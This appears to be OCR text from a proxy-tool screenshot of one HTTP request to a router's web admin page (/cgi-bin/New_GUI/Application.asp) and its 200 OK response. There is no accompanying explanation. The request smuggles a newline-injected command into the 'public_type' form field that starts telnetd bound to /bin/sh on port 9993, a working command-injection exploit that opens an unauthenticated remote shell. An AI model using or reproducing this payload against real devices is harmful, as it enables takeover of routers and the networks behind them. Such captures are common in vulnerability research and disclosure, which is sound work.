 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/New_GUI/Application.asp HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 304
10 Origin: http://192.168.1.1
11 Connection: close
12 Referer: http://192.168.1.1/cgi-bin/New_GUI/Application.asp
13 Cookie: Language=en
14
15 sessionKey=278722862&editRow=8&buttonType=apply&app_enables=Yes&enable_0=0&enable_1=0&
enable_2=0&enable_3=0&enable_4=0&enable_5=0&enable_6=0&enable_7=0&app_enable_ck=on&app_name=a
&triger_port_start=500&triger_port_end=501&trigger_type=TCP%2FUDP&public_port=1&public_type=
%0autelnetd -p 9993 -l /bin/sh%0a
1 HTTP/1.0 200 OK
2 Content-type: text/html;charset=utf-8
3
4